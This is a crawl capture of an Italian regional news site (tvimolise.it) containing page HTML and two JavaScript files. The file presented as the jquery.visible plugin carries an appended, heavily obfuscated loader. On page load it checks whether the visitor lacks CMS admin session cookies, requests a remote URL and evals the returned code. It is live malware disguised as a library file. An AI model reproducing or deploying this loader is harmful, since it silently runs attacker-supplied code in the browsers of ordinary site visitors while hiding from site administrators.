twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/tvimolise"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/tvimolise2.0/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.tvimolise.it/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul></div></div><div id="slide-sidebar-widgets"><div id="recent-posts-3" class="container-wrapper widget widget_recent_entries"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Articoli recenti</div></div><ul><li> <a href="https://www.tvimolise.it/gemma-barone-prima-donna-presidente-dei-commercialisti-di-isernia/">GEMMA BARONE PRIMA DONNA PRESIDENTE DEI COMMERCIALISTI DI ISERNIA</a></li><li> <a href="https://www.tvimolise.it/tentato-omicidio-a-campodipietra-aggressore-resta-in-carcere/">TENTATO OMICIDIO A CAMPODIPIETRA: AGGRESSORE RESTA IN CARCERE</a></li><li> <a href="https://www.tvimolise.it/il-week-end-calcistico-molisano-14/">IL WEEK-END CALCISTICO MOLISANO</a></li><li> <a href="https://www.tvimolise.it/appaesati-presentata-a-isernia-la-sfida-dei-borghi/">‘APPAESATI’, PRESENTATA A ISERNIA LA SFIDA DEI BORGHI</a></li><li> <a href="https://www.tvimolise.it/a-colli-si-riaccende-la-festa-di-santantonio/">A COLLI SI RIACCENDE LA FESTA DI SANT’ANTONIO</a></li></ul><div class="clearfix"></div></div></div></div></aside></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div><div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;"> <a href="#" class="tie-btn-close remove big-btn light-btn"> <span class="screen-reader-text">Chiudi</span> </a><div class="popup-search-wrap-inner"><div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Cerca"><form method="get" class="tie-popup-search-form" action="https://www.tvimolise.it/"> <input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Cerca" autocomplete="off" placeholder="Cerca" /> <button class="tie-popup-search-submit" type="submit"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Cerca</span> </button></form></div></div></div><link rel='stylesheet' id='jeg-dynamic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.2.9' type='text/css' media='all' /> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script> <script defer id="jquery-ui-datepicker-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script> <script defer id="wp-statistics-tracker-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3" id="wp-statistics-tracker-js"></script> <script defer id="tie-scripts-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.3" id="tie-scripts-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b45d6e0cc5238159f96168b80e70e81f.js?ver=7.0.3" id="tie-js-ilightbox-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.3" id="tie-js-sliders-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_03a832b6c065fb7633decfdbea4143c3.js?ver=7.0.3" id="tie-js-shortcodes-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3" id="tie-js-desktop-js"></script> <script defer id="mediaelement-core-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script> <script defer id="mediaelement-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script defer id="epic-script-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script> <script defer type="text/javascript" src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_b8c4ca5a076472f79b8e07e9ff7491d2.js?ver=7.0.3" id="tie-js-breaking-js"></script> <script defer src="data:text/javascript;base64,"></script><script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <script defer src="https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_d41d8cd98f00b204e9800998ecf8427e.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/plugins/modal_survey/templates/assets/js/jquery.visible.min.js?ver=1.10.2
body_size: 3733
content:
(function(e){e.fn.visible=function(t,n,r){var i=e(this).eq(0),s=i.get(0),o=e(window),u=o.scrollTop(),a=u+o.height(),f=o.scrollLeft(),l=f+o.width(),c=i.offset().top,h=c+i.height(),p=i.offset().left,d=p+i.width(),v=t===true?h:c,m=t===true?c:h,g=t===true?d:p,y=t===true?p:d,b=n===true?s.offsetWidth*s.offsetHeight:true,r=r?r:"both";if(r==="both")return!!b&&m<=a&&v>=u&&y<=l&&g>=f;else if(r==="vertical")return!!b&&m<=a&&v>=u;else if(r==="horizontal")return!!b&&y<=l&&g>=f}})(jQuery);if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.3
body_size: 9063
content:
!function(t,e){function i(t,e){return typeof t===e}function o(){var t,e,o,n,s,a,r;for(var c in l)if(l.hasOwnProperty(c)){if(t=[],e=l[c],e.name&&(t.push(e.name.toLowerCase()),e.options&&e.options.aliases&&e.options.aliases.length))for(o=0;o<e.options.aliases.length;o++)t.push(e.options.aliases[o].toLowerCase());for(n=i(e.fn,"function")?e.fn():e.fn,s=0;s<t.length;s++)a=t[s],r=a.split("."),1===r.length?h[r[0]]=n:(!h[r[0]]||h[r[0]]instanceof Boolean||(h[r[0]]=new Boolean(h[r[0]])),h[r[0]][r[1]]=n),d.push((n?"":"no-")+r.join("-"))}}function n(t){var e=f.className,i=h._config.classPrefix||"";if(m&&(e=e.baseVal),h._config.enableJSClass){var o=new RegExp("(^|s)"+i+"no-js(s|$)");e=e.replace(o,"$1"+i+"js$2")}h._config.enableClasses&&(e+=" "+i+t.join(" "+i),m?f.className.baseVal=e:f.className=e)}function s(){return"function"!=typeof e.createElement?e.createElement(arguments[0]):m?e.createElementNS.call(e,"http://www.w3.org/2000/svg",arguments[0]):e.createElement.apply(e,arguments)}function a(){var t=e.body;return t||(t=s(m?"svg":"body"),t.fake=!0),t}function r(t,i,o,n){var r,d,l,c,h="modernizr",u=s("div"),m=a();if(parseInt(o,10))for(;o--;)l=s("div"),l.id=n?n[o]:h+(o+1),u.appendChild(l);return r=s("style"),r.type="text/css",r.id="s"+h,(m.fake?m:u).appendChild(r),m.appendChild(u),r.styleSheet?r.styleSheet.cssText=t:r.appendChild(e.createTextNode(t)),u.id=h,m.fake&&(m.style.background="",m.style.overflow="hidden",c=f.style.overflow,f.style.overflow="hidden",f.appendChild(m)),d=i(u,t),m.fake?(m.parentNode.removeChild(m),f.style.overflow=c,f.offsetHeight):u.parentNode.removeChild(u),!!d}var d=[],l=[],c={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var i=this;setTimeout(function(){e(i[t])},0)},addTest:function(t,e,i){l.push({name:t,fn:e,options:i})},addAsyncTest:function(t){l.push({name:null,fn:t})}},h=function(){};h.prototype=c,h=new h;var u=c._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];c._prefixes=u;var f=e.documentElement,m="svg"===f.nodeName.toLowerCase();c.testStyles=r,o(),n(d),delete c.addTest,delete c.addAsyncTest;for(var p=0;p<h._q.length;p++)h._qm;t.Modernizr=h}(window,document),!function(t){t.fn.theiaStickySidebar=function(e){function i(e,i){return!0===e.initialized||!(t("body").width()<e.minWidth)&&(function(e,i){e.initialized=!0,i.each(function(){function i(){n.fixedScrollTop=0,n.sidebar.removeClass("is-fixed").css({"min-height":"1px"}),n.stickySidebar.css({position:"static",width:"",transform:"none"})}var n={};n.sidebar=t(this),n.options=e||{},n.container=t(n.options.containerSelector),0==n.container.length&&(n.container=n.sidebar.parent()),n.sidebar.css({position:n.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),n.stickySidebar=n.sidebar.find(".theiaStickySidebar"),n.marginBottom=parseInt(n.sidebar.css("margin-bottom")),n.paddingTop=parseInt(n.sidebar.css("padding-top")),n.paddingBottom=parseInt(n.sidebar.css("padding-bottom"));var s=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight();n.stickySidebar.css("padding-top",1),n.stickySidebar.css("padding-bottom",1),s-=n.stickySidebar.offset().top,a=n.stickySidebar.outerHeight()-a-s,0==s?(n.stickySidebar.css("padding-top",0),n.stickySidebarPaddingTop=0):n.stickySidebarPaddingTop=1,0==a?(n.stickySidebar.css("padding-bottom",0),n.stickySidebarPaddingBottom=0):n.stickySidebarPaddingBottom=1,n.previousScrollTop=null,n.fixedScrollTop=0,i(),n.onScroll=function(n){if(n.stickySidebar.is(":visible"))if(t("body").width()<n.options.minWidth)i();else{if(n.options.disableOnResponsiveLayouts){var s=n.sidebar.outerWidth("none"==n.sidebar.css("float"));if(s+50>n.container.width())return void i()}var a,r,d=t(document).scrollTop(),l="static";if(d>=n.sidebar.offset().top+(n.paddingTop-n.options.additionalMarginTop)){var c,h=n.paddingTop+e.additionalMarginTop,u=n.paddingBottom+n.marginBottom+e.additionalMarginBottom,f=n.sidebar.offset().top,m=n.sidebar.offset().top+(a=n.container,r=a.height(),a.children().each(function(){r=Math.max(r,t(this).height())}),r),p=0+e.additionalMarginTop,g=n.stickySidebar.outerHeight()+h+u<t(window).height();c=g?p+n.stickySidebar.outerHeight():t(window).height()-n.marginBottom-n.paddingBottom-e.additionalMarginBottom;var b=f-d+n.paddingTop,v=m-d-n.paddingBottom-n.marginBottom,y=n.stickySidebar.offset().top-d,w=n.previousScrollTop-d;"fixed"==n.stickySidebar.css("position")&&"modern"==n.options.sidebarBehavior&&(y+=w),"stick-to-top"==n.options.sidebarBehavior&&(y=e.additionalMarginTop),"stick-to-bottom"==n.options.sidebarBehavior&&(y=c-n.stickySidebar.outerHeight()),y=w>0?Math.min(y,p):Math.max(y,c-n.stickySidebar.outerHeight()),y=Math.max(y,b),y=Math.min(y,v-n.stickySidebar.outerHeight());var S=n.container.height()==n.stickySidebar.outerHeight();l=!S&&y==p||!S&&y==c-n.stickySidebar.outerHeight()?"fixed":d+y-n.sidebar.offset().top-n.paddingTop<=e.additionalMarginTop?"static":"absolute"}if("fixed"==l){var k=t(document).scrollLeft();n.stickySidebar.css({position:"fixed",width:o(n.stickySidebar)+"px",transform:"translateY("+y+"px)",left:n.sidebar.offset().left+parseInt(n.sidebar.css("padding-left"))-k+"px",top:"0px"})}else if("absolute"==l){var x={};"absolute"!=n.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(d+y-n.sidebar.offset().top-n.stickySidebarPaddingTop-n.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=o(n.stickySidebar)+"px",x.left="",n.stickySidebar.css(x)}else"static"==l&&i();"static"!=l&&(1==n.options.updateSidebarHeight&&n.sidebar.addClass("is-fixed").css({"min-height":n.stickySidebar.outerHeight()+n.stickySidebar.offset().top-n.sidebar.offset().top+n.paddingBottom}),n.sidebar.hasClass("is-alreay-loaded")||(tie_animate_element(n.sidebar),n.sidebar.addClass("is-alreay-loaded"))),n.previousScrollTop=d}},n.onScroll(n),t(document).on("scroll."+n.options.namespace,function(t){return function(){t.onScroll(t)}}(n)),t(window).on("resize."+n.options.namespace,function(t){return function(){t.stickySidebar.css({position:"static"}),t.onScroll(t)}}(n)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(n.stickySidebar[0],function(t){return function(){t.onScroll(t)}}(n))})}(e,i),!0)}function o(t){var e;try{e=t[0].getBoundingClientRect().width}catch(t){}return void 0===e&&(e=t.width()),e}return(e=t.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},e)).additionalMarginTop=parseInt(e.additionalMarginTop)||0,e.additionalMarginBottom=parseInt(e.additionalMarginBottom)||0,function(e,o){i(e,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),t(document).on("scroll."+e.namespace,function(e,o){return function(n){var s=i(e,o);s&&t(this).unbind(n)}}(e,o)),t(window).on("resize."+e.namespace,function(e,o){return function(n){var s=i(e,o);s&&t(this).unbind(n)}}(e,o)))}(e,this),this}}(jQuery),!function(t){t&&(t.fn.tiesticky=function(e){return this.each(function(){var i=t(this),o=i.data("tiesticky"),n="object"==typeof e&&e;n=t.extend(!0,{},TieSticky.options,n),o||((o=new TieSticky(this,n)).init(),i.data("tiesticky",o)),"string"==typeof e&&(o[e](),"destroy"===e&&i.removeData("tiesticky"))})})}(window.jQuery),function(t,e){"use strict";"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():t.TieSticky=e()}(this,function(){"use strict";function t(t){this.callback=t,this.ticking=!1}function e(t,i){var o;i=function n(t){if(arguments.length<=0)throw new Error("Missing arguments in extend function");var e,i,o,s=t||{};for(i=1;i<arguments.length;i++){var a=arguments[i]||{};for(e in a)"object"!=typeof s[e]||(o=s[e])&&"undefined"!=typeof window&&(o===window||o.nodeType)?s[e]=s[e]||a[e]:s[e]=n(s[e],a[e])}return s}(i,e.options),this.lastKnownScrollY=0,this.elem=t,this.tolerance=(o=i.tolerance)===Object(o)?o:{down:o,up:o},this.classes=i.classes,this.behaviorMode=i.behaviorMode,this.scroller=i.scroller,this.initialised=!1,this.onPin=i.onPin,this.onUnpin=i.onUnpin,this.onTop=i.onTop,this.onNotTop=i.onNotTop,this.onBottom=i.onBottom,this.onNotBottom=i.onNotBottom,this.offset=i.offset,this.windwidth=i.windwidth,this.offset="default"!=this.behaviorMode?this.offset+this.elem.offsetHeight:this.offset,this.offset=$body.hasClass("admin-bar")?this.offset-i.adminBarH:this.offset,this.offset=$body.hasClass("border-layout")?this.offset-25:this.offset,this.offset=$body.hasClass("border-layout")&&this.windwidth<992?this.offset+25:this.offset,this.menuHeight=i.menuHeight,this.isHightestThanSticky=i.isHightestThanSticky,this.heightDiff=i.heightDiff}var i={bind:!!function(){}.bind,classList:"classList"in document.documentElement,rAF:!!(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame)};return window.requestAnimationFrame=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame,t.prototype={constructor:t,update:function(){this.callback&&this.callback(),this.ticking=!1},requestTick:function(){this.ticking||(requestAnimationFrame(this.rafCallback||(this.rafCallback=this.update.bind(this))),this.ticking=!0)},handleEvent:function(){this.requestTick()}},e.prototype={constructor:e,init:function(){return e.cutsTheMustard?("default"==this.behaviorMode&&this.elem.classList.add("default-behavior-mode"),this.debouncer=new t(this.update.bind(this)),this.elem.classList.add(this.classes.initial),setTimeout(this.attachEvent.bind(this),100),this):void 0},destroy:function(){var t=this.classes;this.initialised=!0,this.elem.classList.remove(t.unpinned,t.pinned,t.top,t.notTop,t.initial,"fixed-nav"),this.scroller.removeEventListener("scroll",this.debouncer,!1)},attachEvent:function(){this.initialised||(this.lastKnownScrollY=this.getScrollY(),this.initialised=!0,this.scroller.addEventListener("scroll",this.debouncer,!1),this.debouncer.handleEvent())},unpin:function(){var t=this.elem.classList,e=this.classes;!t.contains(e.pinned)&&t.contains(e.unpinned)||(t.add(e.unpinned),t.remove(e.pinned),this.onUnpin&&this.onUnpin.call(this))},pin:function(){var t=this.elem.classList,e=this.classes;t.contains(e.unpinned)&&(t.remove(e.unpinned),t.add(e.pinned),this.onPin&&this.onPin.call(this))},top:function(){var t=this.elem.classList,e=this.classes;t.contains(e.top)||(t.add(e.top),t.remove(e.notTop),this.onTop&&this.onTop.call(this))},notTop:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notTop)||(t.add(e.notTop),t.remove(e.top),this.onNotTop&&this.onNotTop.call(this))},bottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.bottom)||(t.add(e.bottom),t.remove(e.notBottom),this.onBottom&&this.onBottom.call(this))},notBottom:function(){var t=this.elem.classList,e=this.classes;t.contains(e.notBottom)||(t.add(e.notBottom),t.remove(e.bottom),this.onNotBottom&&this.onNotBottom.call(this))},getScrollY:function(){return void 0!==this.scroller.pageYOffset?this.scroller.pageYOffset:void 0!==this.scroller.scrollTop?this.scroller.scrollTop:(document.documentElement||document.body.parentNode||document.body).scrollTop},getViewportHeight:function(){return window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight},getElementPhysicalHeight:function(t){return Math.max(t.offsetHeight,t.clientHeight)},getScrollerPhysicalHeight:function(){return 